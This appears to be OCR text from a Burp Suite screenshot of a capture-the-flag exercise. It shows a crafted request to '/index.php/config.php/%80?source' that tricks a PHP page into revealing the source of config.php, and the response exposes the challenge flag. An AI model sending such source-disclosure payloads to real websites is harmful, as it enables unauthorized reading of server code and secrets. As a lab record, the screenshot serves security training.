 Burp Suite Community Edition v2020.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: http://e20ea561-f1cd-4912-8fa0-185d4c6a8b88.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 GET /index.php/config.php/%80?source HTTP/1.1
2 Host:
e20ea561-f1cd-4912-8fa0-185d4c6a8b88.node3.buuoj
.cn
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 21 Sep 2020 02:52:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 354
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.15
9
10 <code><span style="color: #000000">
11 <span style="color: #0000BB">&lt;?php<br />
define</span><span style="color: #007700">(</
span><span style="color: #DD0000">'FLAG'</span><
span style="color: #007700">,&nbsp;</span><span
style="color: #DD0000">
'flag{0dacae72-086f-45a8-9eef-ea378dc634b6}'</
span><span style="color: #007700">);<br /></span
>
12 </span>
13 </code>
? ← → Search... 0 matches \n Pretty
Done 558 bytes | 24 millis